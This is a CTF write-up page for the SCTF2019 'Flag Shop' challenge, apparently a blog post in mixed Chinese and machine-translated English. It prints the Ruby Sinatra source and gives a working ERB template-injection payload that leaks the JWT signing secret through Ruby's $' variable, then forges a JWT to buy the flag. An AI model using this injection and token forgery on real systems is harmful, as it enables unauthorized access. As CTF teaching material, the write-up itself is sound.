当前位置:网站首页>[SCTF2019]Flag Shop
[SCTF2019]Flag Shop
2022-07-30 12:12:00 【New Reading of the Classic of Tea.】
[SCTF2019]Flag Shop

点击buy flag会显示你的JinKela不够,如果点击resetwill reset youruid(好像没啥用),Click to work on yoursJinKela会上升,But not significantly increased

f12并没有发现什么东西,dirsearch扫描一下发现了robots.txt

访问得/filebak
![]()

Continue to visit to get the source code:
![]()
require 'sinatra'
require 'sinatra/cookies'
require 'sinatra/json'
require 'jwt'
require 'securerandom'
require 'erb'
set :public_folder, File.dirname(__FILE__) + '/static'
FLAGPRICE = 1000000000000000000000000000
ENV["SECRET"] = SecureRandom.hex(64)
configure do
enable :logging
file = File.new(File.dirname(__FILE__) + '/../log/http.log',"a+")
file.sync = true
use Rack::CommonLogger, file
end
get "/" do
redirect '/shop', 302
end
get "/filebak" do
content_type :text
erb IO.binread __FILE__
end
get "/api/auth" do
payload = { uid: SecureRandom.uuid , jkl: 20}
auth = JWT.encode payload,ENV["SECRET"] , 'HS256'
cookies[:auth] = auth
end
get "/api/info" do
islogin
auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' }
json({uid: auth[0]["uid"],jkl: auth[0]["jkl"]})
end
get "/shop" do
erb :shop
end
get "/work" do
islogin
auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' }
auth = auth[0]
unless params[:SECRET].nil?
if ENV["SECRET"].match("#{params[:SECRET].match(/[0-9a-z]+/)}")
puts ENV["FLAG"]
end
end
if params[:do] == "#{params[:name][0,7]} is working" then
auth["jkl"] = auth["jkl"].to_i + SecureRandom.random_number(10)
auth = JWT.encode auth,ENV["SECRET"] , 'HS256'
cookies[:auth] = auth
ERB::new("<script>alert('#{params[:name][0,7]} working successfully!')</script>").result
end
end
post "/shop" do
islogin
auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' }
if auth[0]["jkl"] < FLAGPRICE then
json({title: "error",message: "no enough jkl"})
else
auth << {flag: ENV["FLAG"]}
auth = JWT.encode auth,ENV["SECRET"] , 'HS256'
cookies[:auth] = auth
json({title: "success",message: "jkl is good thing"})
end
end
def islogin
if cookies[:auth].nil? then
redirect to('/shop')
end
end发现了jwt字样,bp抓包发现了jwt内容


解密(JSON Web Tokens - jwt.io)Find the same information as the title website
但是在jwtNeed to modify the amount of moneysecret,And the code is also givensecret的生成方式
if params[:do] == "#{params[:name][0,7]} is working" then
auth["jkl"] = auth["jkl"].to_i + SecureRandom.random_number(10)
auth = JWT.encode auth,ENV["SECRET"] , 'HS256'
cookies[:auth] = auth
ERB::new("<script>alert('#{params[:name][0,7]} working successfully!')</script>").result需要传参,传do和name,Generated when the two are equalsecret,但是也发现了ERB(【技术分享】手把手教你如何完成Ruby ERB模板注入 - 安全客,安全资讯平台),需要<%= xxx %>传值,在ERB中发现ruby,查看ruby预定义变量(globals - Documentation for Ruby 2.4.0),发现$'Indicates the last match of the string on the right.

于是开始构造payload:/work?SECRET=&name=<%=$'%> is working

出现了400 Bad Request,It may be that some characters are filtered and the characters are carried outurl加密(在线url网址编码、解码器-BeJSON.com),构造出新的payload:/work?SECRET=&name=%3c%25%3d%24%27%25%3e&do=%3c%25%3d%24%27%25%3e%20is%20working,Incoming is obtainedsecret

有了secret就可以修改jwt了

填入secret,Then modify the amount,Scientific notation is used here,As long as it is larger than the required amount,得到新的jwt,返回bp传入,Here to startGET改为POST

Back to us againjwt,Take it to decrypt itflag

至此结束,撒花
边栏推荐
- Digital input and output module DAM-5088
- External Force Estimation Based on Time Delay Estimation with Perturbed Kalman Filter
- 限时招募!淘宝无货源副业,800/天,不限经验,男女皆可,仅限前200名!
- ansible学习笔记01
- Meituan internal push + school recruitment written test + summary of knowledge points
- 自定义查询--关于倒排索引的研究
- Kubernetes之本地存储
- 编译Hudi
- 备战金九银十!2022面试必刷大厂架构面试真题汇总+阿里七面面经+架构师简历模板分享
- 获取1688app上原数据 API
猜你喜欢

ECCV 2022 | 新加坡国立大学提出:全新可恢复型模型遗忘框架LIRF!

I built another wheel: GrpcGateway

2022-07-29 Gu Yujia Study Notes Exception Handling

单片机工程师笔试题目归纳汇总
概率论的学习整理1: 集合和事件

概率论的学习整理4:全概率公式

EXCEL解决问题:如何查找目标区域,是否包含指定字符串?

LeetCode_236_二叉树的最近公共祖先

概率论的学习整理--番外1:可重复且无次序的计数公式C(n+k-1,k) 的例题 : 同时丢3个骰子,会有多少种情况?答案不是216而是56!

Interviewer: Redis bloom filter and the cuckoo in the filter, how much do you know?
随机推荐
Typroa alternative tool marktext
VSCode更改插件的安装位置
Bagging-Blending Multi-Model Fusion Short-Term Electricity Load Forecasting Based on Weighted Grey Correlation Projection
备战金九银十!2022面试必刷大厂架构面试真题汇总+阿里七面面经+架构师简历模板分享
How to add data to the request header when feign is called remotely
ADC0808/9 signal acquisition developed by single chip microcomputer
Matlab绘图(1)——二维绘图
C# 枚举类型 于xaml 中区别
横向对比5种常用的注册中心,无论是用于面试还是技术选型,都非常有帮助
反转链表-递归反转法
明德扬FPGA开发板XILINX-K7核心板Kintex7 XC7K325 410T工业级
【CVA估值训练营】如何快速读懂上市公司年报——第五讲
重写并自定义依赖的原生的Bean方法
English line break
Difference between C# enumeration type and xaml
Explain the problem of change exchange in simple terms - the shell of the backpack problem
Niuke-TOP101-BM42
看了这些6G原型样机,我想一觉睡到2030年
Reverse linked list - iterative inversion method
Apifox generates interface documentation tutorial and operation steps